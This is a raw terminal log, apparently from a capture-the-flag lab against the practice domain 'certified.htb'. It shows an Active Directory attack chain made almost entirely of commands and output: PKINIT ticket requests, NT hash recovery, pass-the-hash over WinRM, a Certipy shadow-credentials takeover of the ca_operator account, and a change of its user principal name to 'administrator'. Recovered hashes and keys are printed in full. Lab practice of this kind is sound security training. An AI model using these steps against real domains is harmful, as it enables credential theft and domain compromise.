 ❯ python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx /home/zzero/certified/content/pywhisker/
pywhisker/GMqSVanb.pfx -pfx-pass EwVgr6W570k5CtV5i4tB fuck2.ccache
2024-12-20 19:30:11,435 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-12-20 19:30:11,445 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-12-20 19:30:27,259 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-12-20 19:30:27,259 minikerberos INFO     d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83dbeb1eb6d673f
7ed04
INFO:minikerberos:d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83dbeb1eb6d673f7ed04
2024-12-20 19:30:27,261 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
❯ export KRB5CCNAME=/home/zzero/certified/content/PKINITtools/fuck2.ccache
❯ python3 getnthash.py certified.htb/management_svc -key d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83db
eb1eb6d673f7ed04
Impacket v0.13.0.dev0+20241216.172807.67e19240 - Copyright Fortra, LLC and its affiliated companies

[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584
❯ nxc winrm 10.10.11.41 -u 'management_svc' -H 'a091c1832bcdd4677c28b5a6a1295584'
WINRM       10.10.11.41     5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01)
(domain:certified.htb)
WINRM       10.10.11.41     5985   DC01             [+] certified.htb\management_svc:a091c1832bcdd4677c28
b5a6a1295584 (Pwn3d!)
❯ certipy shadow auto -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -account c
a_operator
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '15380111-2460-2228-9b56-f309230b9e03'
[*] Adding Key Credential with device ID '15380111-2460-2228-9b56-f309230b9e03' to the Key Credentials fo
r 'ca_operator'
[*] Successfully added Key Credential with device ID '15380111-2460-2228-9b56-f309230b9e03' to the Key Cr
edentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': b4b86f45c6018f1b664f70805f45d8f2
❯ certipy account update -u management_svc@certified.htb -hashes b4b86f45c6018f1b664f70805f45d8f2 -user c
a_operator  -upn administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[-] Got error: Failed to authenticate to LDAP: (invalidCredentials) 8009030C: LdapErr: DSID-0C0907FC, com
ment: AcceptSecurityContext error, data 52e, v4563
[-] Use -debug to print a stacktrace
❯ certipy account update -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user c
a_operator  -upn administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Updating user 'ca_operator':
    userPrincipalName                   : administrator
[*] Successfully updated 'ca_operator'
❯
/home/z/ce/c/PKINITtools master INT ✘ root@parrot 19:45:51